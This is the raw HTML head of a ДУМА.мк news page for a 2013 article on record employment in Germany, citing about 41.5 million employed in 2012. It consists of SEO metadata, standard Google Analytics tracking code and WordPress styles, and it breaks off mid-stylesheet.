

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duma.mk/vesti-2/ekonomija/2013-01-02-16-24-07/
body_size: 32071
content:
<!doctype html>
<html dir="ltr" lang="mk-MK" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Рекордна вработеност во Германија! - ДУМА.мк</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Благодарение на добрата конјуктура, бројот на вработените во Германија шеста година по ред, достигнува рекорд, јавува Дојче веле. Во просек околу 41,5 милиони луѓе имале работно место, во 2012 година. Бројот на вработени, лани, според податоците на Сојузната служба за статистика бележи зголемување од 416 илјади луѓе или еден процент повеќе од 2011 година." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admuser"/>
	<link rel="canonical" href="https://duma.mk/vesti-2/ekonomija/2013-01-02-16-24-07/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="mk_MK" />
		<meta property="og:site_name" content="ДУМА.мк - Известува и доловува!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Рекордна вработеност во Германија! - ДУМА.мк" />
		<meta property="og:description" content="Благодарение на добрата конјуктура, бројот на вработените во Германија шеста година по ред, достигнува рекорд, јавува Дојче веле. Во просек околу 41,5 милиони луѓе имале работно место, во 2012 година. Бројот на вработени, лани, според податоците на Сојузната служба за статистика бележи зголемување од 416 илјади луѓе или еден процент повеќе од 2011 година." />
		<meta property="og:url" content="https://duma.mk/vesti-2/ekonomija/2013-01-02-16-24-07/" />
		<meta property="og:image" content="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg" />
		<meta property="og:image:secure_url" content="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg" />
		<meta property="article:published_time" content="2013-01-02T16:22:23+00:00" />
		<meta property="article:modified_time" content="2013-01-02T16:22:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Рекордна вработеност во Германија! - ДУМА.мк" />
		<meta name="twitter:description" content="Благодарение на добрата конјуктура, бројот на вработените во Германија шеста година по ред, достигнува рекорд, јавува Дојче веле. Во просек околу 41,5 милиони луѓе имале работно место, во 2012 година. Бројот на вработени, лани, според податоците на Сојузната служба за статистика бележи зголемување од 416 илјади луѓе или еден процент повеќе од 2011 година." />
		<meta name="twitter:image" content="https://duma.mk/wp-content/uploads/2023/01/cropped-logo-duma.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/duma.mk\/vesti-2\/ekonomija\/2013-01-02-16-24-07\/#blogposting","name":"\u0420\u0435\u043a\u043e\u0440\u0434\u043d\u0430 \u0432\u0440\u0430\u0431\u043e\u0442\u0435\u043d\u043e\u0441\u0442 \u0432\u043e \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0458\u0430! - \u0414\u0423\u041c\u0410.\u043c\u043a","headline":"\u0420\u0435\u043a\u043e\u0440\u0434\u043d\u0430 \u0432\u0440\u0430\u0431\u043e\u0442\u0435\u043d\u043e\u0441\u0442 \u0432\u043e \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0458\u0430!","author":{"@id":"https:\/\/duma.mk\/author\/admuser\/#author"},"publisher":{"@id":"https:\/\/duma.mk\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/duma.mk\/wp-content\/uploads\/stories\/2013\/01\/01\/rabotnik-gr-fin.jpg","@id":"https:\/\/duma.mk\/vesti-2\/ekonomija\/2013-01-02-16-24-07\/#articleImage"},"datePublished":"2013-01-02T16:22:23+01:00","dateModified":"2013-01-02T16:22:23+01:00","inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https:\/\/duma.mk\/vesti-2\/ekonomija\/2013-01-02-16-24-07\/#webpage"},"isPartOf":{"@id":"https:\/\/duma.mk\/vesti-2\/ekonomija\/2013-01-02-16-24-07\/#webpage"},"articleSection":"\u0415\u043a\u043e\u043d\u043e\u043c\u0438\u0458\u0430, \u043c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a"},{"@type":"BreadcrumbList","@id":"https:\/\/duma.mk\/vesti-2\/ekonomija\/2013-01-02-16-24-07\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/duma.mk#listItem","position":1,"name":"Home","item":"https:\/\/duma.mk","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/#listItem","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/#listItem","position":2,"name":"\u0412\u0435\u0441\u0442\u0438","item":"https:\/\/duma.mk\/category\/vesti-2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/ekonomija\/#listItem","name":"\u0415\u043a\u043e\u043d\u043e\u043c\u0438\u0458\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/ekonomija\/#listItem","position":3,"name":"\u0415\u043a\u043e\u043d\u043e\u043c\u0438\u0458\u0430","item":"https:\/\/duma.mk\/category\/vesti-2\/ekonomija\/","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/vesti-2\/ekonomija\/2013-01-02-16-24-07\/#listItem","name":"\u0420\u0435\u043a\u043e\u0440\u0434\u043d\u0430 \u0432\u0440\u0430\u0431\u043e\u0442\u0435\u043d\u043e\u0441\u0442 \u0432\u043e \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0458\u0430!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/#listItem","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/vesti-2\/ekonomija\/2013-01-02-16-24-07\/#listItem","position":4,"name":"\u0420\u0435\u043a\u043e\u0440\u0434\u043d\u0430 \u0432\u0440\u0430\u0431\u043e\u0442\u0435\u043d\u043e\u0441\u0442 \u0432\u043e \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0458\u0430!","previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/ekonomija\/#listItem","name":"\u0415\u043a\u043e\u043d\u043e\u043c\u0438\u0458\u0430"}}]},{"@type":"Organization","@id":"https:\/\/duma.mk\/#organization","name":"\u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0418\u0437\u0432\u0435\u0441\u0442\u0443\u0432\u0430 \u0438 \u0434\u043e\u043b\u043e\u0432\u0443\u0432\u0430!","url":"https:\/\/duma.mk\/","logo":{"@type":"ImageObject","url":"https:\/\/duma.mk\/wp-content\/uploads\/2022\/12\/cropped-\u0414\u0423\u041c\u0410-\u041c\u041a-\u043d\u043e\u0432\u043e\u0433\u043e\u0434\u0438\u0448\u043d\u043e11-1.jpg","@id":"https:\/\/duma.mk\/vesti-2\/ekonomija\/2013-01-02-16-24-07\/#organizationLogo","width":771,"height":360},"image":{"@id":"https:\/\/duma.mk\/vesti-2\/ekonomija\/2013-01-02-16-24-07\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/duma.mk\/author\/admuser\/#author","url":"https:\/\/duma.mk\/author\/admuser\/","name":"admuser"},{"@type":"WebPage","@id":"https:\/\/duma.mk\/vesti-2\/ekonomija\/2013-01-02-16-24-07\/#webpage","url":"https:\/\/duma.mk\/vesti-2\/ekonomija\/2013-01-02-16-24-07\/","name":"\u0420\u0435\u043a\u043e\u0440\u0434\u043d\u0430 \u0432\u0440\u0430\u0431\u043e\u0442\u0435\u043d\u043e\u0441\u0442 \u0432\u043e \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0458\u0430! - \u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u0435\u043d\u0438\u0435 \u043d\u0430 \u0434\u043e\u0431\u0440\u0430\u0442\u0430 \u043a\u043e\u043d\u0458\u0443\u043a\u0442\u0443\u0440\u0430, \u0431\u0440\u043e\u0458\u043e\u0442 \u043d\u0430 \u0432\u0440\u0430\u0431\u043e\u0442\u0435\u043d\u0438\u0442\u0435 \u0432\u043e \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0458\u0430 \u0448\u0435\u0441\u0442\u0430 \u0433\u043e\u0434\u0438\u043d\u0430 \u043f\u043e \u0440\u0435\u0434, \u0434\u043e\u0441\u0442\u0438\u0433\u043d\u0443\u0432\u0430 \u0440\u0435\u043a\u043e\u0440\u0434, \u0458\u0430\u0432\u0443\u0432\u0430 \u0414\u043e\u0458\u0447\u0435 \u0432\u0435\u043b\u0435. \u0412\u043e \u043f\u0440\u043e\u0441\u0435\u043a \u043e\u043a\u043e\u043b\u0443 41,5 \u043c\u0438\u043b\u0438\u043e\u043d\u0438 \u043b\u0443\u0453\u0435 \u0438\u043c\u0430\u043b\u0435 \u0440\u0430\u0431\u043e\u0442\u043d\u043e \u043c\u0435\u0441\u0442\u043e, \u0432\u043e 2012 \u0433\u043e\u0434\u0438\u043d\u0430. \u0411\u0440\u043e\u0458\u043e\u0442 \u043d\u0430 \u0432\u0440\u0430\u0431\u043e\u0442\u0435\u043d\u0438, \u043b\u0430\u043d\u0438, \u0441\u043f\u043e\u0440\u0435\u0434 \u043f\u043e\u0434\u0430\u0442\u043e\u0446\u0438\u0442\u0435 \u043d\u0430 \u0421\u043e\u0458\u0443\u0437\u043d\u0430\u0442\u0430 \u0441\u043b\u0443\u0436\u0431\u0430 \u0437\u0430 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u0431\u0435\u043b\u0435\u0436\u0438 \u0437\u0433\u043e\u043b\u0435\u043c\u0443\u0432\u0430\u045a\u0435 \u043e\u0434 416 \u0438\u043b\u0458\u0430\u0434\u0438 \u043b\u0443\u0453\u0435 \u0438\u043b\u0438 \u0435\u0434\u0435\u043d \u043f\u0440\u043e\u0446\u0435\u043d\u0442 \u043f\u043e\u0432\u0435\u045c\u0435 \u043e\u0434 2011 \u0433\u043e\u0434\u0438\u043d\u0430.","inLanguage":"mk-MK","isPartOf":{"@id":"https:\/\/duma.mk\/#website"},"breadcrumb":{"@id":"https:\/\/duma.mk\/vesti-2\/ekonomija\/2013-01-02-16-24-07\/#breadcrumblist"},"author":{"@id":"https:\/\/duma.mk\/author\/admuser\/#author"},"creator":{"@id":"https:\/\/duma.mk\/author\/admuser\/#author"},"datePublished":"2013-01-02T16:22:23+01:00","dateModified":"2013-01-02T16:22:23+01:00"},{"@type":"WebSite","@id":"https:\/\/duma.mk\/#website","url":"https:\/\/duma.mk\/","name":"\u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0418\u0437\u0432\u0435\u0441\u0442\u0443\u0432\u0430 \u0438 \u0434\u043e\u043b\u043e\u0432\u0443\u0432\u0430!","inLanguage":"mk-MK","publisher":{"@id":"https:\/\/duma.mk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; Фид" href="https://duma.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; фидови за коментари" href="https://duma.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; Рекордна вработеност во Германија! фидови за коментари" href="https://duma.mk/vesti-2/ekonomija/2013-01-02-16-24-07/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://duma.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fekonomija%2F2013-01-02-16-24-07%2F&#038;lang=mk" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://duma.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fekonomija%2F2013-01-02-16-24-07%2F&#038;format=xml&#038;lang=mk" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NGTYLHS43K"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/duma.mk\/vesti-2\/ekonomija\/2013-01-02-16-24-07\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NGTYLHS43K',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NGTYLHS43K', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://duma.mk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://duma.mk/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px 